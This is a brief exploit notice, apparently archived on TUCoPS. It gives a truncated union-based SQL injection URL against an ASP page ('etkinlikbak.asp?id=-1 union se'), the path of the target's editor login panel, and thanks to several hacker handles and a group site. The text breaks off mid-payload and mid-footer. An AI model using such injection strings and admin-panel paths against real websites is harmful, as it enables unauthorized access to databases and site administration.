
Exploit:  etkinlikbak.asp?id=-1%20union%20se
--------------------------------------------
Editor Panel: editor_gir.asp

--------------------------------------------
Tnx:H0tturk,Dr.Max Virus,Asianeagle,PcDelisi
Special Tnx: AYYILDIZ.ORG

TUCoPS is optimized to look best in Fir
Site design & 